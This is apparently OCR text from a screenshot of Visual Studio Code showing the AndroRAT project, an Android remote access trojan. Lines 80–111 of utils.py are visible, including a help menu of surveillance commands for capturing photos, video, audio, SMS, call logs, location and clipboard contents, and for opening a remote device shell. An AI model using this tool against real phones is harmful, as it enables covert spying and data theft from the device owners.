 Activities
Visual Studio Code
Mar 9 1:44 AM
utils.py - New Folder - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
NEW FOLDER
AndroRAT
Compiled_apk
build/apk
classes.dex U
resources.arsc
kotlin
original
res
smali
AndroidManifest.xml
apktool.yml
resources.arsc
Dumps
Jar_utils
Screenshots
.gitattributes
.gitignore
androRAT.py
attacker.txt U
ip.txt U
LICENSE
README.md
requirements.txt
utils.py 6
OUTLINE
TIMELINE
JAVA PROJECTS
4
utils.py 6
AndroRAT > utils.py > ...
80 def getpwd(name):
81 return os.getcwd()+direc+name;
82
83 def help():
84 helper="""
85 Usage:
86 deviceInfo --> returns basic info of the device
87 camList --> returns cameraID
88 takepic [cameraID] --> Takes picture from camera
89 startVideo [cameraID] --> starts recording the video
90 stopVideo --> stop recording the video and return the video file
91 startAudio --> starts recording the audio
92 stopAudio --> stop recording the audio
93 getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
94 getCallLogs --> returns call logs in a file
95 shell --> starts a interactive shell of the device
96 vibrate [number_of_times] --> vibrate the device number of time
97 getLocation --> return the current location of the device
98 getIP --> returns the ip of the device
99 getSimDetails --> returns the details of all sim of the device
100 clear --> clears the screen
101 getClipData --> return the current saved text from the clipboard
102 getMACAddress --> returns the mac address of the device
103 exit --> exit the interpreter
104 """
105 print(helper)
106
107 def getImage(client):
108 print(stdOutput("info")+"\033[0mTaking Image")
109 timestr = time.strftime("%Y%m%d-%H%M%S")
110 flag=0
111 filename ="Dumps"+direc+"Image_"+timestr+'.jpg'
master* 6 0 0 Java: Ready
karma9874, 2 years ago Ln 1, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit